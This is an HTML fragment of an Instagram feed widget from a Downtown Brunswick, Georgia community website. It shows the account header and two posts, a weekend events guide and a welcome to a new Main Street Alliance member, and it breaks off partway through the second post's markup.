<div class="sb_instagram_header sbi_feed_type_user"  >
    <a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" title="@discoverbrunswick">
        <div class="sbi_header_text">
			<div class="sbi_header_img" 
      data-avatar-url="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <div class="sbi_header_img_hover">
            <svg  class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
            </svg>        </div>
        <img  src="/wp-content/uploads/2021/03/insta-profile-pic.jpg" alt="Historic Downtown Brunswick" width="84" height="84">
    </div>

            <div class="sbi_feedtheme_header_text">
				<div class="sbi_feedtheme_title_wrapper">
					<h3>
						discoverbrunswick					</h3>

											<p class="sbi_bio_info" >
							            <span class="sbi_posts_count" >
            <svg class="svg-inline--fa fa-image fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="image" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 448H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h416c26.51 0 48 21.49 48 48v288c0 26.51-21.49 48-48 48zM112 120c-30.928 0-56 25.072-56 56s25.072 56 56 56 56-25.072 56-56-25.072-56-56-56zM64 384h384V272l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L208 320l-55.515-55.515c-4.686-4.686-12.284-4.686-16.971 0L64 336v48z"></path></svg>981        </span>
    
    
    
    
    
                                    <span class="sbi_followers" >
                    <svg class="svg-inline--fa fa-user fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="user" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M96 160C96 71.634 167.635 0 256 0s160 71.634 160 160-71.635 160-160 160S96 248.366 96 160zm304 192h-28.556c-71.006 42.713-159.912 42.695-230.888 0H112C50.144 352 0 402.144 0 464v24c0 13.255 10.745 24 24 24h464c13.255 0 24-10.745 24-24v-24c0-61.856-50.144-112-112-112z"></path></svg>6,481                </span>
            
                    
                    
                    
                    
        
    						</p>
					
				</div>

									
    <p class="sbi_bio">
        📍Downtown Brunswick, Georgia<br>
Come explore our historic waterfront community! There&#039;s no better place to live, work, eat, and play!<br>
📸#DiscoverBrunswick    </p>

							</div>

        </div>

    </a>

	</div>

    <div id="sbi_images" style="gap: 2px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18090854338992730" data-date="1769101767" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">WEEKEND BREAKDOWN ✨<br><br>Your go-to guide for what’s happening in Downtown Brunswick this weekend!<br><br>Whether you’re planning a night out, a family-friendly outing, or a full weekend downtown, we’ve got it all in one place.<br><br>⬅️ Swipe through to see what’s happening each day.<br>💾 Save this post for later<br>📸 Tag @discoverbrunswick while you’re out!<br>#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #weekendvibes</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DT0iE3ojuYP/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=imBTJFih7HgQ7kNvwF5TzKQ&#038;_nc_oc=Adkiaz2jgIAQovb3okDb3Va3-fxJfBBuiIWpAw5CS9SIFS913jufUi4hXPeq-aTUyCroe2g9OX91tip3G23guNGl&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfoVoT2GdrduysOqH7ewInmgEQRKlWcMJVLKd_-M5nyuCQ&#038;oe=69784B2B" data-lightbox-sbi="" data-title="WEEKEND BREAKDOWN ✨&lt;br&gt;
&lt;br&gt;
Your go-to guide for what’s happening in Downtown Brunswick this weekend!&lt;br&gt;
&lt;br&gt;
Whether you’re planning a night out, a family-friendly outing, or a full weekend downtown, we’ve got it all in one place.&lt;br&gt;
&lt;br&gt;
⬅️ Swipe through to see what’s happening each day.&lt;br&gt;
💾 Save this post for later&lt;br&gt;
📸 Tag @discoverbrunswick while you’re out!&lt;br&gt;
#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #weekendvibes" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=imBTJFih7HgQ7kNvwF5TzKQ&amp;_nc_oc=Adkiaz2jgIAQovb3okDb3Va3-fxJfBBuiIWpAw5CS9SIFS913jufUi4hXPeq-aTUyCroe2g9OX91tip3G23guNGl&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfoVoT2GdrduysOqH7ewInmgEQRKlWcMJVLKd_-M5nyuCQ&amp;oe=69784B2B&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/619515304_18429529201116844_886992950522718158_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_QWSSTTzDLgQ7kNvwH9sd2P&amp;_nc_oc=Adn9dJIrp-Zoao0b9KtEPtoKr8TLTz-wVHzH2vdoJ7dLA7nofDMMtTGvXioPeSAtK7ddR8d4OKYH_Wt61K66sv21&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfqKiruPlU2YggxeduRU0-8qcIcSWFjLGRF9VyLpP3G4Ug&amp;oe=69784620&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/619611929_18429529210116844_8065985525274451906_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HXfXOTIJCQ0Q7kNvwHkQkLQ&amp;_nc_oc=Adma1jgZkdO5Daz39f0YTCKVpolFK82Wz1867rXITF2SF9Idjh2ZpyjupWUh1nEBcG_E0CQgqwesqcrTp2Q7VgqM&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrYFWq85X1AoLH_LcOQJ7Jjy9NCn0oHatHKBjKULldHuQ&amp;oe=697835A6&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/621580794_18429529219116844_6892946342820768175_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EFWrbgMvnz8Q7kNvwGcPT_p&amp;_nc_oc=AdkoaN1Hnb7hO44lllwK9yQgG8VjOflY3axd-ya02RVRgIL0SVDUXB6x47LWHXor3q7MeLb1CrhPUUieHNTfGcbX&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afo1lPOAdY7lsK1biL5hQ-jJr1aEwwsmkStLHH1wruEUDQ&amp;oe=69783494&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/620483538_18429529228116844_4416502861350340786_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EClJg1h97EIQ7kNvwEdwx7O&amp;_nc_oc=AdlPsdOIULqPQfGF_AvH4XNvWIpkTY_3eJ4qYEeJDa0SNXN6UZwFlyh7pMaeHwduv1waa0YJv1YyheO2BfkgThC8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrImy5xHX-RSJpmi0PmQ1ib4AYZPgk2FLUNRIH6qZy0gg&amp;oe=69783167&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18090854338992730" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DT0iE3ojuYP/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DT0iE3ojuYP/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=imBTJFih7HgQ7kNvwF5TzKQ&#038;_nc_oc=Adkiaz2jgIAQovb3okDb3Va3-fxJfBBuiIWpAw5CS9SIFS913jufUi4hXPeq-aTUyCroe2g9OX91tip3G23guNGl&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfoVoT2GdrduysOqH7ewInmgEQRKlWcMJVLKd_-M5nyuCQ&#038;oe=69784B2B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=imBTJFih7HgQ7kNvwF5TzKQ&amp;_nc_oc=Adkiaz2jgIAQovb3okDb3Va3-fxJfBBuiIWpAw5CS9SIFS913jufUi4hXPeq-aTUyCroe2g9OX91tip3G23guNGl&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfoVoT2GdrduysOqH7ewInmgEQRKlWcMJVLKd_-M5nyuCQ&amp;oe=69784B2B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=imBTJFih7HgQ7kNvwF5TzKQ&amp;_nc_oc=Adkiaz2jgIAQovb3okDb3Va3-fxJfBBuiIWpAw5CS9SIFS913jufUi4hXPeq-aTUyCroe2g9OX91tip3G23guNGl&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfoVoT2GdrduysOqH7ewInmgEQRKlWcMJVLKd_-M5nyuCQ&amp;oe=69784B2B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=imBTJFih7HgQ7kNvwF5TzKQ&amp;_nc_oc=Adkiaz2jgIAQovb3okDb3Va3-fxJfBBuiIWpAw5CS9SIFS913jufUi4hXPeq-aTUyCroe2g9OX91tip3G23guNGl&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfoVoT2GdrduysOqH7ewInmgEQRKlWcMJVLKd_-M5nyuCQ&amp;oe=69784B2B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=imBTJFih7HgQ7kNvwF5TzKQ&amp;_nc_oc=Adkiaz2jgIAQovb3okDb3Va3-fxJfBBuiIWpAw5CS9SIFS913jufUi4hXPeq-aTUyCroe2g9OX91tip3G23guNGl&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfoVoT2GdrduysOqH7ewInmgEQRKlWcMJVLKd_-M5nyuCQ&amp;oe=69784B2B&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="WEEKEND BREAKDOWN ✨

Your go-to guide for what’s happening in Downtown Brunswick this weekend!

Whether you’re planning a night out, a family-friendly outing, or a full weekend downtown, we’ve got it all in one place.

⬅️ Swipe through to see what’s happening each day.
💾 Save this post for later
📸 Tag @discoverbrunswick while you’re out!
#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #weekendvibes">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        9    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958508175905927" data-date="1768931082" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 <br><br>If you’re looking for trusted local real estate expertise in Brunswick, go check them out! <br><br>We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. <br>#discoverbrunswick #downtownbrunswick #mainstreetalliance</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTvchUAjgvD/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 20                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&#038;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfobS8PEReEwMQzGfI6UJMNbdOMm038nCN2-2ZHY5Ico0g&#038;oe=69782206" data-lightbox-sbi="" data-title="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 &lt;br&gt;
&lt;br&gt;
If you’re looking for trusted local real estate expertise in Brunswick, go check them out! &lt;br&gt;
&lt;br&gt;
We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. &lt;br&gt;
#discoverbrunswick #downtownbrunswick #mainstreetalliance" data-video="" data-carousel="" data-id="sbi_17958508175905927" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTvchUAjgvD/" 